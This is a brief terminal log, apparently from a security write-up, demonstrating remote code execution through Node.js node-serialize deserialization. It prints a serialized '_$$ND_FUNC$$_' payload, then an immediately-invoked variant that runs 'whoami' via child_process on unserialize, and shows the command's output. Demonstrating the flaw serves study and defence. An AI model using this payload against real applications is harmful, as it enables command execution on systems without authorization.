 roboterh@192:~$ node index.js
serialize result:
{"vuln":"_$$ND_FUNC$$_function (){require('child_process').exec('whoami', function(error, stdout, stderr) {console.log(stdout);});}"}
Direct unserialize:
Use IIFE to PWN it:
{"vuln":"_$$ND_FUNC$$_function (){require('child_process').exec('whoami', function(error, stdout, stderr) {console.log(stdout);});}()"}
Exec whoami:
roboterh